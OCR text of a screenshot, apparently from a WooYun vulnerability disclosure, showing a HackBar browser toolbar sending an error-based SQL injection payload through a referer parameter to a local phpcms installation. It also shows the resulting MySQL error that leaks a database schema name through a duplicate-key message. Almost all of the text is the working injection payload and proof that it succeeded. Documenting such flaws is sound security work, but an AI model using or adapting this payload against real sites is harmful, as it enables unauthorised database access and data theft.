 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1:82/php2008_jsphp.asp?inject_ref=inject_ref=1' AND (SELECT 1698 FROM(SELECT COUNT(*),CONCAT(CHAR(58,100,121,118,58),(SELECT MID((IFNULL(CAST(schema_name AS
CHAR),CHAR(32))),1,50) FROM information_schema.SCHEMATA LIMIT 0,1),CHAR(58,110,118,117,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'JYUd'='JYUd
Enable Post data Enable Referrer
http://127.0.0.1:82/php2008_jsphp.asp?inject_ref=inject_ref=1' AND (SELECT 1698 FROM(SELECT COUNT(*),CONCAT(CHAR(58,100,12 Google
使用火狐中国版 访问最多 新手上路 最新头条 功能扩展
MySQL Query : INSERT INTO phpcms_ads_1111 (`adsid`, `username`, `ip`, `referer`, `clicktime`, `type`) VALUES ('', '', '127.0.0.1', 'inject_ref=1' AND (SELECT 1698 FROM(SELECT
COUNT(*),CONCAT(CHAR(58,100,121,118,58),(SELECT MID((IFNULL(CAST(schema_name AS CHAR),CHAR(32))),1,50) FROM information_schema.SCHEMATA LIMIT 0,1),CHAR(58,110,118,117,58),FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JYUd'='JYUd', '1321877183', '0')
MySQL Error : Duplicate entry ':dyv:information_schema:nvu:1' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error
www.wooyun.org